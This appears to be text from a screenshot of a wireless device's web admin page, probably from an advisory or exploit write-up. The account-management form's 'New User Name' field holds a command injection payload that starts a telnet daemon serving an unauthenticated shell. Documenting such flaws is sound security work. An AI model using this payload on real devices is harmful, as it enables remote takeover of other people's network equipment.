 Network Wireless Monitoring Management System
User Account Time Settings Reboot/Reset Backup & Restore Firmware Update
Account Management
Old User Name: admin
Old Password: •••••
New User Name: ;/usr/sbin/telnetd -l/bin/sh
New Password: ••••••••
Low Middle High
Confirm New Password: ••••••••